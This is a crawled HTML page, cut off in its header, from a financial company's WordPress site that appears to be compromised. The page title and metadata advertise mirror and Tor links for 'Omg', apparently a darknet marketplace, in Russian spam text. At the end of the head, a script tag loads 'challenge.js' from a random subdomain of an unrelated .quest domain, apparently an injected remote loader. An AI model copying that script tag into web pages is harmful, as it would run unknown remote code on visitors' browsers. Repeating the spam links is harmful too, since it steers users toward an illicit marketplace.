

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%B3%D0%B8%D0%B4%D1%80%D0%B0-%D0%BA%D0%B0%D0%BA-%D0%B7%D0%B0%D0%B9%D1%82%D0%B8-%D0%BD%D0%B0-%D0%B3%D0%B8%D0%B4%D1%80%D1%83-%D0%B0-%D1%82%D0%B0%D0%BA%D0%B6%D0%B5-%D0%B4%D0%BE%D0%BC%D0%B5%D0%BD/
body_size: 13504
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Омг; Как зайти на Омг, а также домены зеркал Omg2Web &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/113628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%b3%d0%b8%d0%b4%d1%80%d0%b0-%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%b9%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b3%d0%b8%d0%b4%d1%80%d1%83-%d0%b0-%d1%82%d0%b0%d0%ba%d0%b6%d0%b5-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd/" />
<link rel='shortlink' href='https://fdcng.com/?p=113628' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b7%25d0%25b0%25d0%25b9%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b0-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d1%2583-%25d0%25b0-%25d1%2582%25d0%25b0%25d0%25ba%25d0%25b6%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b5%25d0%25bd%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b7%25d0%25b0%25d0%25b9%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b0-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d1%2583-%25d0%25b0-%25d1%2582%25d0%25b0%25d0%25ba%25d0%25b6%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b5%25d0%25bd%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Омг; Как зайти на Омг, а также домены зеркал Omg2Web"/>
<meta property="og:description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.bizСсылка на Омг через Tor: omgomg.storeOmg onion"/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%b3%d0%b8%d0%b4%d1%80%d0%b0-%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%b9%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b3%d0%b8%d0%b4%d1%80%d1%83-%d0%b0-%d1%82%d0%b0%d0%ba%d0%b6%d0%b5-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd/"/>

<meta itemprop="name" content="Омг; Как зайти на Омг, а также домены зеркал Omg2Web"/>
<meta itemprop="description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.bizСсылка на Омг через Tor: omgomg.storeOmg onion"/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-113628 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
